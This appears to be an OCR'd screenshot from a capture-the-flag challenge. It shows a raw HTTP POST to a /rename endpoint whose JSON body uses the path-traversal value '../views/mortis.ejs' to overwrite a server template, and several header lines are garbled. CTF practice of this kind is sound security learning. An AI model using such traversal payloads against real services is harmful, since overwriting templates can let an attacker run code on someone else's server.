 POST /rename HTTP/1.1
Host ? : node1.hgame.vidar.club:30392
Origin: http://node1.hgame.vidar.club:30392
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Content-Type:application/json
Accept: */*
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36 Edg/133.0.0.0
Referer: http://node1.hgame.vidar.club:30392/
Content-Length auto : 247
{
"oldName":"text.txt",
"newName":"../views/mortis.ejs"
}